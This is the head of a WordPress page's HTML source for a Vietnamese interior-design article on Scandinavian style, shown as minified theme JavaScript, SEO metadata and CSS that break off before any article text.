_0x2727d4(0xbb):_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x12d),!0x0),_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x128),!0x0);}_0x23680f[_0x2727d4(0xd1)][_0x2727d4(0xc8)](_0x2ecaef);},_0x23680f[_0x9cbb4(0x162)]=function(){var _0x19788b=_0x9cbb4;_0x19788b(0x10e)==typeof _0x23680f[_0x19788b(0xef)]&&_0x23680f[_0x19788b(0x13d)](_0x23680f[_0x19788b(0xef)]['slice'](0x0),function(_0x502c11,_0x4814ae){var _0x10835c=_0x19788b,_0x286b88='';_0x502c11['defer']&&(_0x286b88+=_0x10835c(0x12d)),_0x502c11[_0x10835c(0x128)]&&(_0x286b88+=_0x10835c(0x128)),_0x23680f[_0x10835c(0xf5)](_0x502c11[_0x10835c(0x140)],_0x286b88);var _0x5156a7=_0x23680f[_0x10835c(0xef)][_0x10835c(0xe9)](_0x502c11);_0x5156a7>-0x1&&_0x23680f['assets'][_0x10835c(0x15d)](_0x5156a7,0x1);}),_0x23680f[_0x19788b(0xef)]=jnewsoption[_0x19788b(0x11b)]=window[_0x19788b(0x129)]=[];},_0x23680f[_0x9cbb4(0x15b)](function(){var _0x374f25=_0x9cbb4;_0x23680f[_0x374f25(0xd1)]=_0x23680f['globalBody']==_0x23680f['doc']?_0x23680f[_0x374f25(0xe2)][_0x374f25(0xfb)](_0x374f25(0x12a))[0x0]:_0x23680f['globalBody'],_0x23680f[_0x374f25(0xd1)]=_0x23680f[_0x374f25(0xd1)]?_0x23680f[_0x374f25(0xd1)]:_0x23680f[_0x374f25(0xe2)];}),_0x23680f[_0x9cbb4(0x169)](function(){var _0x2650c2=_0x9cbb4;_0x23680f[_0x2650c2(0x169)](function(){var _0x272e12=_0x2650c2,_0x576380=!0x1;if(void 0x0!==window[_0x272e12(0x107)]){if(void 0x0!==window[_0x272e12(0x14a)]){var _0x2dfb8f=_0x23680f[_0x272e12(0xdc)](window[_0x272e12(0x14a)]);_0x2dfb8f[_0x272e12(0xdf)]?_0x2dfb8f['forEach'](function(_0x328f28){var _0x4aad6b=_0x272e12;_0x576380||'10.0.0'===window[_0x4aad6b(0x14a)][_0x328f28]||(_0x576380=!0x0);}):_0x576380=!0x0;}else _0x576380=!0x0;}_0x576380&&(window['jnewsHelper'][_0x272e12(0xfa)](),window[_0x272e12(0xc4)][_0x272e12(0x14c)]());},0x9c4);});},window[_0x271f3d(0x12e)][_0x271f3d(0xb4)]=new window['jnews'][(_0x271f3d(0xb4))]()));function _0xd8df(){var _0x5e00e2=['number','httpBuildQuery','80862HsMTvn','docEl','start','offsetWidth','application/x-www-form-urlencoded','div','style','async','jnewsads','body','dispatchEvent','textContent','defer','jnews','open','_storage','ajax','clientWidth','removeClass','POST','documentElement','currentTime','undefined','setItem','addClass','includes','finish','className','forEach','complete','mozRequestAnimationFrame','url','media','mark','querySelectorAll','isObjectSame','3486hfcsoI','classListSupport','dataStorage','response','add','file_version_checker','border','getNotice','XMLHttpRequest','backgroundColor','function','toLowerCase','push','prototype','stop','innerText','assign','position','18LbNPTq','change','classList','touchmove','docReady','delete','splice','remove','reduce','webkitCancelAnimationFrame','jnewsDataStorage','load_assets','style[media]','getText','offsetHeight','Start','call','innerHTML','winLoad','detachEvent','scrollTo','status','duration','GET','getBoundingClientRect','library','parentNode','animateScroll','setRequestHeader','getItem','clientHeight','End','deferasync','setAttribute','zIndex','windowWidth','scrollTop','extend','hasClass','interactive','createEventObject','jnewsHelper','10px','fireEvent','addEvents','appendChild','33811490XudbpD','fps','11Nyloyx','floor','mozCancelAnimationFrame','width','post','100px','globalBody','noop','has','getParents','toPrecision','stringify','getTime','createEvent','createElement','size','initCustomEvent','objKeys','unwrap','getAttribute','length','msCancelRequestAnimationFrame','3984732MhfMWD','doc','fontSize','onreadystatechange','getWidth','oCancelRequestAnimationFrame','replaceWith','get','indexOf','src','windowHeight','join','cancelAnimationFrame','7322024qFHUIy','assets','attachEvent','white','innerWidth','move','test','create_js','getHeight','oRequestAnimationFrame','setText','32BxFHnh','getMessage','getElementsByTagName','removeAttribute','removeEventListener','addEventListener','bind','send','requestAnimationFrame','top','height','jnews-','7483gYPCss','passiveOption','jnewsadmin','removeItem','increment','11px','getStorage','replace','X-Requested-With','object','win','concat','fixed','callback','supportsPassive','passive','1270335xPKvbt','CustomEvent','20px','boolean','boot','14781GjSFlh','au_scripts','readyState','webkitRequestAnimationFrame','script'];_0xd8df=function(){return _0x5e00e2;};return _0xd8df();}</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v25.3.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tìm Hiểu Phong Cách Bắc Âu Là Gì?</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aregular%2C700%7CKhula%3Aregular%2C700%2Cregular%2C800%7CExo%202%3A700%7CRoboto%20Condensed%3A700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aregular%2C700%7CKhula%3Aregular%2C700%2Cregular%2C800%7CExo%202%3A700%7CRoboto%20Condensed%3A700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aregular%2C700%7CKhula%3Aregular%2C700%2Cregular%2C800%7CExo%202%3A700%7CRoboto%20Condensed%3A700&#038;display=swap" /></noscript>
	<meta name="description" content="Nội thất phong cách Bắc Âu là gì? Áp dụng phong cách Bắc Âu scandinavian trong phòng khách, phòng ngủ, phòng bếp với sofa, bàn trà Bắc Âu" />
	<link rel="canonical" href="https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tìm Hiểu Phong Cách Bắc Âu Là Gì?" />
	<meta property="og:description" content="Nội thất phong cách Bắc Âu là gì? Áp dụng phong cách Bắc Âu scandinavian trong phòng khách, phòng ngủ, phòng bếp với sofa, bàn trà Bắc Âu" />
	<meta property="og:url" content="https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi" />
	<meta property="og:site_name" content="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo" />
	<meta property="article:author" content="https://www.facebook.com/thanhthuyvch" />
	<meta property="article:published_time" content="2020-10-06T08:35:40+00:00" />
	<meta property="article:modified_time" content="2020-10-06T10:27:22+00:00" />
	<meta property="og:image" content="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3.jpg" />
	<meta property="og:image:width" content="564" />
	<meta property="og:image:height" content="564" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thuỷ Nguyễn" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi","url":"https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi","name":"Tìm Hiểu Phong Cách Bắc Âu Là Gì?","isPartOf":{"@id":"https://tapchinoithatonline.com/#website"},"primaryImageOfPage":{"@id":"https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi#primaryimage"},"image":{"@id":"https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi#primaryimage"},"thumbnailUrl":"https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3.jpg","datePublished":"2020-10-06T08:35:40+00:00","dateModified":"2020-10-06T10:27:22+00:00","author":{"@id":"https://tapchinoithatonline.com/#/schema/person/029b68d265766459946fd44c790db210"},"description":"Nội thất phong cách Bắc Âu là gì? Áp dụng phong cách Bắc Âu scandinavian trong phòng khách, phòng ngủ, phòng bếp với sofa, bàn trà Bắc Âu","breadcrumb":{"@id":"https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi#primaryimage","url":"https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3.jpg","contentUrl":"https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3.jpg","width":564,"height":564},{"@type":"BreadcrumbList","@id":"https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tapchinoithatonline.com/"},{"@type":"ListItem","position":2,"name":"Tìm Hiểu Phong Cách Bắc Âu Là Gì?"}]},{"@type":"WebSite","@id":"https://tapchinoithatonline.com/#website","url":"https://tapchinoithatonline.com/","name":"Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tapchinoithatonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://tapchinoithatonline.com/#/schema/person/029b68d265766459946fd44c790db210","name":"Thuỷ Nguyễn","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://tapchinoithatonline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27e8b79362b6cf6ef41e8c9c20286ca3?s=96&d=monsterid&r=pg","contentUrl":"https://secure.gravatar.com/avatar/27e8b79362b6cf6ef41e8c9c20286ca3?s=96&d=monsterid&r=pg","caption":"Thuỷ Nguyễn"},"description":"Hơn 10 năm kinh nghiệm trong lĩnh vực bán nội thất như sofa, bàn trà, decor trang trí... Thuỷ hy vọng rằng chút kiến thức của mình có thể giúp các bạn trong việc lựa chọn nội thất đẹp và tiết kiệm chi phí. Giúp cho việc trang trí không gian gia đình trở nên đẹp và tiện nghi nhất. Thuận tiện cho việc sinh hoạt cho các thành viên trong gia đình","sameAs":["https://www.facebook.com/thanhthuyvch"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo &raquo;" href="https://tapchinoithatonline.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo &raquo; Dòng bình luận" href="https://tapchinoithatonline.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo &raquo; Tìm Hiểu Phong Cách Bắc Âu Là Gì? Dòng bình luận" href="https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tapchinoithatonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://tapchinoithatonline.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tapchinoithatonline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />

<link rel='stylesheet' id='fixedtoc-style-css' href='https://tapchinoithatonline.com/wp-content/plugins/fixed-toc.3.1.13/frontend/assets/css/ftoc.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; font-size: 0px; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link rel='stylesheet' id='jnews-frontend-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/style.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/data/import/androidnews/scheme.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://tapchinoithatonline.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tapchinoithatonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tapchinoithatonline.com/wp-json/wp/v2/posts/5190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tapchinoithatonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://tapchinoithatonline.com/?p=5190' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tapchinoithatonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tapchinoithatonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Tìm Hiểu Phong Cách Bắc Âu Là Gì?",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/tapchinoithatonline.com\/#organization","url":"https:\/\/tapchinoithatonline.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","https:\/\/youtube.com","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/tapchinoithatonline.com\/#website","url":"https:\/\/tapchinoithatonline.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/tapchinoithatonline.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-180x180.png" />
<meta name="msapplication-TileImage" content="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #465561; --j-accent-color : #34d364; --j-alt-color : #2ec4b6; --j-heading-color : #011627; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #465561; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, 